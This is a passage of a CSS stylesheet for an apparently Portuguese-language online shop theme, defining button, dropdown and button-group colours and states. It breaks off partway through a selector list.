#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'],
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
  background-image: none;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-secondary {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.active,
.btn-secondary:active,
.open > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
  background-image: none;
}
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus {
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary.disabled:hover,
.btn-secondary:disabled:hover {
  background-color: #343434;
  border-color: #343434;
}
#header .header-top .shopping-cart-no-products,
.btn-info {
  color: #343434;
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .shopping-cart-no-products:hover,
.btn-info:hover {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:focus,
.btn-info.focus,
.btn-info:focus {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:active,
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
  background-image: none;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .active.shopping-cart-no-products:hover,
#header .header-top .open > .dropdown-toggle.focus.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:focus,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:active:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #343434;
  background-color: #e2d0b3;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.focus.shopping-cart-no-products,
#header .header-top .disabled.shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:disabled.focus,
#header .header-top .shopping-cart-no-products:disabled:focus,
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info:disabled.focus,
.btn-info:disabled:focus {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:disabled:hover,
.btn-info.disabled:hover,
.btn-info:disabled:hover {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success:disabled.focus,
.btn-success:disabled:focus {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #ea5b1d;
  background-image: none;
  background-color: transparent;
  border-color: #ea5b1d;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active,
.btn-outline-primary:active,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus {
  border-color: #f39f7a;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
  border-color: #f39f7a;
}
.btn-outline-secondary {
  color: #343434;
  background-image: none;
  background-color: transparent;
  border-color: #343434;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active,
.btn-outline-secondary:active,
.open > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus {
  border-color: #676767;
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
  border-color: #676767;
}
.btn-outline-info {
  color: #faf7f2;
  background-image: none;
  background-color: transparent;
  border-color: #faf7f2;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active,
.btn-outline-info:active,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #e2d0b3;
  border-color: #d7be96;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus {
  border-color: #fff;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
  border-color: #fff;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success:active,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus {
  border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning:hover {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning:active,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus {
  border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger:active,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus {
  border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #ea5b1d;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus {
  border-color: transparent;
}
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #ab3f10;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #ecd7ae;
  text-decoration: none;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
#pagenotfound .page-content #search_widget,
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: '';
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #343434;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #343434;
  text-align: inherit;
  white-space: nowrap;
  background: 0 0;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #ecd7ae;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: 'progid:DXImageTransform.Microsoft.gradient(enabled = false)';
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #ecd7ae;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: '';
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#header .header-top .btn-group > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn {
  position: relative;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .active.shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:active,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:focus,
#header .header-top .btn-group > .active.shopping-cart-no-products,
#header .header-top .btn-group > .shopping-cart-no-products:active,
#header .header-top .btn-group > .shopping-cart-no-products:focus,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 2;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products:hover,
#header .header-top .btn-group > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 2;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group .btn + .shopping-cart-no-products,
#header .header-top .btn-group .btn-group + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header .header-top .btn-group .shopping-cart-no-products + .btn,
#header .header-top .btn-group .shopping-cart-no-products + .btn-group,
#header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .btn + .shopping-cart-no-products,
.btn-group #header .header-top .btn-group + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .shopping-cart-no-products + .btn,
